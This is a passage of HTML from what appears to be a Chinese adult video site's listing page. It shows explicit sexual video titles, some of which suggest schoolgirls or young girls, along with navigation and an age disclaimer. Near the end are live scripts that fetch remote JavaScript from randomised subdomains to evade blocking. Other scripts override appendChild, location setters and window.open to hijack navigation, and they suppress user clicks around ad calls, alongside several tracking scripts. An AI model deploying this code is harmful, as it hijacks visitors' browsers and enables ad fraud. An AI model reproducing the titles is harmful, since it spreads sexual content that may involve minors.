                              " aria-hidden="true" style="color: #fe628e;"></i>
                               饥渴女学生偷看A片自慰，高潮喷水湿透床单！ </div>
                      </a>
                          <div class="video-views">
                              144 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-01</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/67653.html" title=" 好色妇科医生的秘密诊疗：诊室里藏不住的淫荡欲望 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2507/D-0I00U136b4501429159.jpg" alt=" 好色妇科医生的秘密诊疗：诊室里藏不住的淫荡欲望 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2507/D-0I00U136b4501429159.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               好色妇科医生的秘密诊疗：诊室里藏不住的淫荡欲望 </div>
                      </a>
                          <div class="video-views">
                              140 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-01</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/67654.html" title=" 淫荡少女激情榨干帅气猛男，湿身诱惑疯狂交合 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2507/D-0I00U117eJbP29112.jpg" alt=" 淫荡少女激情榨干帅气猛男，湿身诱惑疯狂交合 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2507/D-0I00U117eJbP29112.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               淫荡少女激情榨干帅气猛男，湿身诱惑疯狂交合 </div>
                      </a>
                          <div class="video-views">
                              61 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-01</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/67655.html" title=" 闺蜜蜜穴贴贴 好姐妹湿身互慰爱抚到高潮 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2507/D-0I00U059c05b4d24P7.jpg" alt=" 闺蜜蜜穴贴贴 好姐妹湿身互慰爱抚到高潮 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2507/D-0I00U059c05b4d24P7.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               闺蜜蜜穴贴贴 好姐妹湿身互慰爱抚到高潮 </div>
                      </a>
                          <div class="video-views">
                              66 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-01</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/67657.html" title=" 稻草堆里的野合欲望 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2507/D-0I00U043a637f22L45.jpg" alt=" 稻草堆里的野合欲望 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2507/D-0I00U043a637f22L45.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               稻草堆里的野合欲望 </div>
                      </a>
                          <div class="video-views">
                              77 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-01</div>
                    </div>
                </div>


                <div class="space"></div>
                <div class="pages_c"><li><a href='1_1.html' alt='首頁'><i class='fa fa-angle-double-left'></i></a></li>
<li><a href='1_8.html' alt='上一页'><i class='fa fa-angle-left'></i></a></li>
<li><a href='1_5.html'>5</a></li>
<li><a href='1_6.html'>6</a></li>
<li><a href='1_7.html'>7</a></li>
<li><a href='1_8.html'>8</a></li>
<li class="thisclass"><a>9</a></li>
<li><a href='1_10.html'>10</a></li>
<li><a href='1_11.html'>11</a></li>
<li><a href='1_12.html'>12</a></li>
<li><a href='1_13.html'>13</a></li>
<li><a href='1_10.html' alt='下一页'><i class='fa fa-angle-right'></i></a></li>
<li><a href='1_375.html' alt='末页'><i class='fa fa-angle-double-right'></i></a></li>

                  <li style="border: none;color: #b8babc;">到第
                    <input size="4" onkeydown="if (!window.__cfRLUnblockHandlers) return false; if(event.keyCode==13) {window.location=&quot;1_&quot;+ this.value +&quot;.html&quot;; return false;}" type="text" placeholder="1" style="font-size: 16px;width: 39px;height: 20px;text-align: center;border: rgb(154, 171, 178) solid 1px;border-radius: 3px;" data-cf-modified-365c700531083cd31345c12c-="">
                    /375
 頁
                  </li>
                </div>
               
                
                <div class="space"></div>
            </div>
        </div>
    </div>

<script type="365c700531083cd31345c12c-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245" type="365c700531083cd31345c12c-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script type="365c700531083cd31345c12c-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145" type="365c700531083cd31345c12c-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  
<script src="/includes/cdn/touch.min.js" type="365c700531083cd31345c12c-text/javascript"></script>
<script type="365c700531083cd31345c12c-text/javascript">
    touch.on('.listACP img', 'touchend', function(ev){
      $(".some-css").delay("0").hide(0);
      $(".some-css").attr("src", '');
      $(".listACP img").delay("0").show(0);
      over(this,'');
    });
</script>

	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bcddca8ad792dfd3d1fcdbd1ddd5d092dfd3d1">[email&#160;protected]</a>   &nbsp 
<div class="widgetsamung"  style="visibility: hidden;">

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="365c700531083cd31345c12c-text/javascript"></script>
<script type="365c700531083cd31345c12c-text/javascript">LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="365c700531083cd31345c12c-text/javascript"></script>
<script type="365c700531083cd31345c12c-text/javascript">LA.init({id:"KW5RZla0QxBq9GmP",ck:"KW5RZla0QxBq9GmP"})</script>
<!--旧版V5总量-->
<script type="365c700531083cd31345c12c-text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script type="365c700531083cd31345c12c-text/javascript">var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>


</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>
<div style="position: absolute; top: -999px;left: -999px;">



</div>

    <div id="list">
		<div id="list_sub">
            <div class="list_con">
                <div id="btn_open_menuon" style="cursor:pointer;" title="關閉選單">
                    <div style="position:absolute; top:21px; left:30px; z-index:99999; color:#FFFFFF;"><img src="/includes/images/close.png" alt="CLOSE" title="關閉選單" /></div>
                </div>
                <div class="h_30"></div><div class="h_30"></div><div class="h_15"></div>

                <a href="/"  >最新影片</a>
                <div class="list_conH"></div>

                <a href="/rihanwuma/"  >日韓無碼</a>
                <div class="list_conH"></div>
                
                <a href="/fc2/"  >FC2無碼</a>
                <div class="list_conH"></div>

                <a href="/rihanyouma/"  >日韓有碼</a>
                <div class="list_conH"></div>

                <a href="/jxny/"  >中文字幕</a>
                <div class="list_conH"></div>

                <a href="/chinese-av-porn/"  >國產AV</a>
                <div class="list_conH"></div>

                <a href="/surenzipai/"  >自拍偷拍</a>
                <div class="list_conH"></div>

                <a href="/oumeiwuma/"  >歐美無碼</a>
                <div class="list_conH"></div>

                <a href="/chengrendongman/"  >成人動漫</a>
                <div class="list_conH"></div>
                
                <a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a>
                <div class="list_conH"></div>
                                
	   </div>
			<div id="btn_close_menu" class="close" style="cursor:pointer;" title="開啟選單"><img src="/includes/images/open.png" alt="OPEN" title="開啟選單" /></div>
		</div>
		<div class="space"></div>
    </div>    
    <div class="goTop"><a href="#goTop" id="goTop"><img src="/includes/images/top.png" alt="Top" title="置頂Top" /></a></div>




<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="365c700531083cd31345c12c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"636e169e67bc43c5be292adc630bbd70","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>